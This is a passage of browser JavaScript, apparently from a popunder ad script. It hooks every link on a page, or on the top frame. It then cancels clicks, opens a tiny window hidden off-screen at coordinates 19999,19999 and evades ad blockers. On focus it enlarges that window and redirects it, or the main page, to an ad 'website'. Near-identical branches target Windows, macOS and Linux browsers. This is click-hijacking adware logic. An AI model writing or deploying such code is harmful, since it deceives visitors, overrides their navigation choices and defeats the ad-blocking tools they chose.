							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

